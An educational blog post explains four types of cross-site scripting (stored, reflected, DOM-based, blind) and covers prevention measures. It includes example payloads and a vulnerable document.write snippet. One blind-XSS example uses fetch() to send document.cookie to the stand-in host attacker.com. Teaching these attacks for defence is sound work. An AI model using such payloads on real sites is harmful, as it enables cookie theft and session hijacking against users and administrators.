
Introduction
Cross-Site Scripting (XSS) is one of the most common vulnerabilities found on websites. It allows attackers to inject malicious scripts into web pages, which are then executed in users’ browsers. This can lead to data theft, session hijacking, phishing attacks, and even complete control over user accounts.
In this blog, we will explore XSS in detail, understand its four main types, and learn how browsers handle it. Since this blog is on cyberhelper.in, we will also focus on SEO-friendly explanations to improve ranking and readability.
What is XSS and How Does it Work?

XSS occurs when a web application does not properly validate or sanitize user input, allowing attackers to inject malicious JavaScript into the site. This script is then executed in the victim’s browser when they visit the compromised page.
How does XSS interact with browsers?
- Web browsers trust the content they receive from a website.
- If a malicious script is injected into a webpage, the browser executes it without verification.
- The attacker can then steal cookies, manipulate the DOM, or redirect users to malicious websites.
Now, let’s explore the four types of XSS attacks.
Types of XSS Attacks
1. Stored XSS (Persistent XSS)
- The most dangerous form of XSS.
- The malicious script is permanently stored in the website’s database.
- It affects every user who visits the infected page.
Example:
A hacker injects this script into a comment box on a blog:
<script>alert('You have been hacked!');</script>- If the website does not sanitize the input, the script will be saved in the database.
- Every user who visits that page will see an alert box pop up.
2. Reflected XSS (Non-Persistent XSS)
- The attack happens temporarily.
- The script is not stored in the database.
- It works when a victim clicks on a malicious link.
Example:
A hacker sends a phishing link like this:
https://trusted-site.com/search?q=<script>document.cookie</script>- If the website displays search queries without filtering, the script executes and steals cookies.
3. DOM-Based XSS
- This attack happens on the client-side (inside the browser).
- The attacker modifies the page’s DOM (Document Object Model).
- The server is not affected, but the user’s browser executes the malicious script.
Example:
If a website has the following JavaScript:
var user = document.location.hash;
document.write("Welcome " + user);An attacker can send a malicious link like:
https://trusted-site.com/#<script>alert('XSS Attack');</script>- The browser reads the URL hash and executes the script.
- The page changes dynamically, executing the attack.
4. Blind XSS
- Similar to Stored XSS, but affects administrators or internal users.
- The attacker’s payload executes when an admin views the infected data.
- It is often used in bug bounty programs to find vulnerabilities.
Example:
An attacker submits this payload in a contact form:
<script>fetch('http://attacker.com/steal?cookie=' + document.cookie);</script>- The form stores the script.
- When an admin views the form submissions, the script executes, and their cookies are stolen.
How Browsers Handle XSS
Browsers do not automatically block XSS unless security measures are in place. Here’s how they interact with XSS:
- Interpreting JavaScript: Browsers execute JavaScript code from trusted sources. If an attacker injects code, the browser treats it as part of the page.
- Same-Origin Policy (SOP): Browsers prevent scripts from different origins from accessing each other’s data, but XSS bypasses this by executing code within the same domain.
- Cookies & Sessions: Attackers use XSS to steal session cookies, which are stored in the browser and used for authentication.
To defend against XSS, developers must implement proper security measures.
How to Prevent XSS?
1. Sanitize User Input
- Use functions like
htmlspecialchars()in PHP orDOMPurifyin JavaScript. - Remove dangerous HTML tags and attributes.
2. Use Content Security Policy (CSP)
- CSP blocks inline scripts and only allows scripts from trusted sources.
3. Encode Output Properly
- Convert characters like
<,>, and&into HTML entities (<,>).
4. Use HTTP-Only Cookies
- Set cookies with the HttpOnly flag to prevent JavaScript access.
5. Validate Input on Both Client and Server Side
- Use input validation to reject unsafe characters before storing data.
Conclusion
XSS is a serious vulnerability that targets the user’s browser rather than the server. By understanding its four types and how browsers process malicious scripts, developers can take proper security measures. Implementing input validation, CSP, and secure coding practices can prevent such attacks.
For more in-depth cybersecurity guides, visit CyberHelper.in.
Hashtags
#CyberSecurity, #XSS, #WebSecurity, #EthicalHacking, #SecureCoding, #BugBounty, #WebDevelopment, #OnlineSafety, #CyberAttacks, #WebAppSecurity, #InfoSec
Backlink for More Learning
For a more detailed guide on preventing XSS and other web vulnerabilities, check out OWASP XSS Guide.